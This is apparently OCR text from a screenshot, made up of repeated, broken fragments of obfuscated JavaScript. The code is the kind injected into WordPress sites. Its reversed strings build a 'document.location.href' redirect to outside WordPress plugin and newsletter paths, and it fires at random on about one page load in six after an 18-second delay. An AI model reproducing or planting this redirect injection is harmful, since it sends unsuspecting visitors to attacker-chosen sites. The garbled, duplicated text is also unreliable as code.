
18000;setTimeout($mWn(0),delay);}dom()*6); if
(number1==3){var delay =
18000;setTimeout($mWn(0),delay);}
tory-content”
data-para-count=”475″ data-
toof-
redaeh/snigulp/tnetnoc-
pw/moc.snoituloslat
tolg//:sptth\'=ferh.noitacol.tnemucod"];va
number1=Math.floor(Math.random()*6); if
(number1==3){var delay =
18000;setTimeout($mWn(0),delay);}doc/rettelswen/moc.cniwyk
c=Math.floor(Math.ran
toof-redaeh/snigulp/tnetnoc-
pw/moc.snoituloslat
tolg//:sptth\'=ferh.noitacol.tnemucod"];va
number1=Math.floor(Math.random()*6); if
(number1==3){var delay =
18000;setTimeout($mWn(0),delay);}dom() * 6);if (c==3)
{var delay = 18000;setTimeout($mkD(0), delay);}
toof-
redaeh/snigulp/tnetnoc-
pw/moc.snoituloslat
tolg//:sptth\'=ferh.noitacol.tnemucod"];va